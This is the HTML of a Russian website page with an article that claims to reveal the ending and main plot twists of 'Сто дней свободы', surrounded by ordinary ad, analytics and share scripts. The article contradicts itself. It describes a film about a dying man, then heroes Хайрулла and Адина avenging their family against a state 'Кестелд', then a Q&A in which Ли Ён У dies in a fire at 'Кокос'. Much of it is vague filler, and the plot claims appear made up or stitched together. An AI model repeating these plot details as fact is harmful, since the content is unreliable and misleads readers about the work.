                <p>В этой статье мы расскажем о завязке &#171;Сто дней свободы&#187;, сюжетных поворотах и эмоциональном финале. Мы подробно разберем каждую часть фильма и выясним, что произойдет с главным героем. В конце статьи вы узнаете удивительный поворот событий, который перевернет сюжет с ног на голову и заставит вас переживать за каждого персонажа.&#187;</p>
                <p><strong>Присоединяйтесь к нам, чтобы узнать, как закончится &#171;Сто дней свободы&#187; и почувствовать всю мощь эмоций, которые привнес в нашу жизнь этот незабываемый фильм.</strong></p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#kakie-personazhi-ostanutsya-v-zhivyh">Какие персонажи останутся в живых?</a>
                    </li>
                    <li class="level-1">
                      <a href="#kto-okazhetsya-glavnym-zlodeem">Кто окажется главным злодеем?</a>
                    </li>
                    <li class="level-1">
                      <a href="#kakoy-budet-emotsionalnyy-final">Какой будет эмоциональный финал?</a>
                    </li>
                    <li class="level-1">
                      <a href="#vopros-otvet">Вопрос-ответ</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakoy-final-u-seriala-sto-dney-svobody">Какой финал у сериала «Сто дней свободы»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#schastlivyy-li-final-u-seriala-sto-dney-svobody">Счастливый ли финал у сериала «Сто дней свободы»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#izmeneniya-proishodyat-v-zhizni-geroev-v">Изменения происходят в жизни героев в заключительной серии?</a>
                    </li>
                    <li class="level-2">
                      <a href="#chto-esche-proishodit-v-zaklyuchitelnoy-serii">Что еще происходит в заключительной серии «Сто дней свободы»?</a>
                    </li>
                    <li class="level-2">
                      <a href="#kakova-rol-mobilnogo-telefona-v-zaklyuchitelnoy">Какова роль мобильного телефона в заключительной серии «Сто дней свободы»?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="kakie-personazhi-ostanutsya-v-zhivyh">Какие персонажи останутся в живых?</h2>
                <p>В ходе серии эпизодов &#171;Сто дней свободы&#187; зритель увидит множество персонажей, каждый из которых играет свою роль в сюжете. Некоторые из них предстанут перед зрителем во всей красе, продемонстрировав свои сильные и слабые стороны, в то время как другие могут показаться менее значимыми и играть только второстепенную роль.</p>
                <p>Несмотря на это, некоторые герои точно останутся в живых до конца сериала, их история может сильно повлиять на финальные события сюжета. В число таких персонажей, возможно, будут входить главные герои, которые всю серию показывают свой профессионализм, мужество, интеллектуальные способности и другие качества, помогающие защитить их жизнь.</p>
                <p>Однако, стоит приготовиться к тому, что не все персонажи выживут, ведь конец сериала может рассчитывать на эмоциональный финал, который будет глубоко затрагивать зрителей. Поэтому следует ожидать как большие потери, так и открытия новых персонажей, о которых можно будет судить лишь ближе к концу &#171;Сто дней свободы&#187;.</p>
                <h2 id="kto-okazhetsya-glavnym-zlodeem">Кто окажется главным злодеем?</h2>
                <p>В ходе событий сериала &#171;Сто дней свободы&#187; многое происходит, и постепенно выясняются взаимоотношения между героями. Однако, на фоне всей этой истории, все ждут ответа на главный вопрос: кто же будет главным злодеем сериала?</p>
                <p>Изначально, кажется, что на этом месте будет один из главных героев &#8212; тот, кто прятал настоящую причину проводить столько времени в пансионате. Однако, спустя несколько эпизодов, выясняется, что у каждого из них есть свои секреты и тайны.</p>
                <p>Сама развязка оставляет много вопросов без ответов, но она помогает понять, что зло может быть везде и во всем. Важно помнить, что сильно поверить в друзей &#8212; это рискованно. А зло скрыто даже за самым безобидным фасадом.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <h2 id="kakoy-budet-emotsionalnyy-final">Какой будет эмоциональный финал?</h2>
                <p>Финал Сто дней свободы останется в памяти зрителей на долгое время своей драматичностью и неожиданными поворотами сюжета. Главные герои Хайрулла и Адина после серии кровопролитных битв и опасных приключений, наконец, своих отомстят за свою семью и друзей.</p>
                <p>Но, несмотря на победу, они понимают, что обратно уже ничего не вернуться и жизнь на всегда изменилась. Зритель видит, как Хайрулла отходит от зеркала, в котором отражается его новый облик, и переживает волну эмоций. Это означает, что держава Кестелд не забудет о них и следит за каждым.</p>
                <p>Финал оставляет зрителей в состоянии некоторой тоски и напряжения, но одновременно они ощущают удовлетворение от просмотра полной энергии и драйва истории про борьбу за свою свободу.</p>
                <h2 id="vopros-otvet">Вопрос-ответ</h2>
                <h3 id="kakoy-final-u-seriala-sto-dney-svobody">Какой финал у сериала «Сто дней свободы»?</h3>
                <blockquote class="question">
                  <p>Сериал «Сто дней свободы» заканчивается трагическим финалом. Герой Ли Ён У погибает во время пожара, который случается в здании «Кокоса», и его возлюбленная Док Ми лишается любимого человека.</p>
                </blockquote>
                <h3 id="schastlivyy-li-final-u-seriala-sto-dney-svobody">Счастливый ли финал у сериала «Сто дней свободы»?</h3>
                <blockquote class="question">
                  <p>Нет, финал сериала «Сто дней свободы» не счастливый. Главная героиня Док Ми остается без своей любви Ли Ён У, и это вызывает много эмоций у зрителей.</p>
                </blockquote>
                <h3 id="izmeneniya-proishodyat-v-zhizni-geroev-v">Изменения происходят в жизни героев в заключительной серии?</h3>
                <blockquote class="question">
                  <p>Да, в жизни героев происходят серьезные перемены в заключительной серии. Ли Ён У решает стать выходцем из маленького города и переселяется в Сеул, а позднее попадает на работу в компанию «Кокос». Док Ми тоже уйдет на новое место работы и обнаружит там бывшую одноклассницу Су Джеон.</p>
                </blockquote>
                <h3 id="chto-esche-proishodit-v-zaklyuchitelnoy-serii">Что еще происходит в заключительной серии «Сто дней свободы»?</h3>
                <blockquote class="question">
                  <p>В заключительной серии сериала «Сто дней свободы» происходит много событий. Ли Ён У и Док Ми пытаются спасти свой любимый киоск, который затопило. Вскоре происходит пожар в здании «Кокос», где находится Ли Ён У, и он погибает. В это же время Док Ми найдет давно пропавшую свою подругу Су Джеон и вернет ей мобильный телефон.</p>
                </blockquote>
                <h3 id="kakova-rol-mobilnogo-telefona-v-zaklyuchitelnoy">Какова роль мобильного телефона в заключительной серии «Сто дней свободы»?</h3>
                <blockquote class="question">
                  <p>Мобильный телефон играет важную роль в заключительной серии сериала «Сто дней свободы». Док Ми находит давно потерянного друга Су Джеон и возвращает ей ее мобильный телефон. Также на этом телефоне находятся базы данных компании «Кокос», которые Док Ми успешно помогает восстановить, что помогает ей найти работу.</p>
                </blockquote>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='Mg4h_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="495" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/iskusstvo/kak-zakoncitsya-sto-dnei-svobody-raskrytie-syuzeta-nezabyvaemyi-final-i-glavnye-povoroty-syuzeta" data-title="Как закончится Сто дней свободы: раскрытие сюжета, незабываемый финал и главные повороты сюжета" data-description="Одной из самых громких новостей в мире кино стал выход фильма &#171;Сто дней свободы&#187;. Это драма о человеке, которому остается жить всего сто дней. Он начинает наслаждаться жизнью и делать то, что раньше считал невозможным. Фильм вызвал множество положительных отзывов у зрителей благодаря своей эмоциональной истории, захватывающему сюжету и ярким актерским играм. В этой статье [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/iskusstvo/kak-zakoncitsya-sto-dnei-svobody-raskrytie-syuzeta-nezabyvaemyi-final-i-glavnye-povoroty-syuzeta" content="Как закончится Сто дней свободы: раскрытие сюжета, незабываемый финал и главные повороты сюжета">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskrytie-klyucevyx-tem-i-simvoliki-v-povesti-leskova-ocarovannyi-strannik-glubokoe-pogruzenie-v-smyslovoi-mir-proizvedeniya">Раскрытие ключевых тем и символики в повести Лескова Очарованный странник: глубокое погружение в смысловой мир произведения</a>
              </div>
              <div class="post-card__description">
                В мире литературы Александра Лескова занимает особое
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">5</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/uznaite-nazvanie-izvestnogo-filma-pro-poezd-kovceg-v-nasei-uvlekatelnoi-state">Узнайте название известного фильма про поезд-ковчег в нашей увлекательной статье!</a>
              </div>
              <div class="post-card__description">
                Если вы когда-то смотрели фильм про путешествие на
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/privet-ot-matranga-istinnyi-smysl-pesni-raskryt-iskrennost-ili-tonkii-gorec">Привет от Матранга: истинный смысл песни раскрыт &#8212; искренность или тонкий горец?</a>
              </div>
              <div class="post-card__description">
                Введение Матранг недавно выпустил новую песню &#171;
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/issleduem-licnosti-glavnyx-geroev-komedii-revizor-gogolya-podrobnyi-analiz-i-xarakteristika">Исследуем личности главных героев комедии «Ревизор» Гоголя: подробный анализ и характеристика</a>
              </div>
              <div class="post-card__description">
                Николай Васильевич Гоголь любил создавать запоминающихся
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">8</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/raskryvaem-vse-tainy-glavnyx-geroev-komedii-nedorosl-unikalnye-xarakteristiki-i-opisanie-personazei">Раскрываем все тайны главных героев комедии «Недоросль»: уникальные характеристики и описание персонажей.</a>
              </div>
              <div class="post-card__description">
                Денис Фонвизин – классик русской литературы XVIII века
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">1</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/glavnye-geroi-opery-karmen-zorza-bize-polnyi-analiz-xaraktera-i-povedeniya-personazei">Главные герои оперы «Кармен» Жоржа Бизе: полный анализ характера и поведения персонажей</a>
              </div>
              <div class="post-card__description">
                Опера «Кармен» Жоржа Бизе является одной из самых известных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/rassifrovka-obrazov-analiz-glavnyx-geroev-v-ballade-lesnoi-car">Расшифровка образов: Анализ главных героев в балладе «Лесной царь»</a>
              </div>
              <div class="post-card__description">
                «Лесной царь» &#8212; это баллада, которую в 1860 году
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/iskusstvo/geroi-byliny-sadko-polnoe-pogruzenie-v-ix-xarakteristiki-i-uvlekatelnyi-mir">Герои былины «Садко»: полное погружение в их характеристики и увлекательный мир</a>
              </div>
              <div class="post-card__description">
                Введение Былины – это один из национальных видов русской эпоса.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/iskusstvo/kak-zakoncitsya-sto-dnei-svobody-raskrytie-syuzeta-nezabyvaemyi-final-i-glavnye-povoroty-syuzeta";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"cce94aef72"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769440594835216
body_size: 397
content:
cb__utl_cb_share_1769440594835216('1ea92d09c43527572b24fe052f11127b');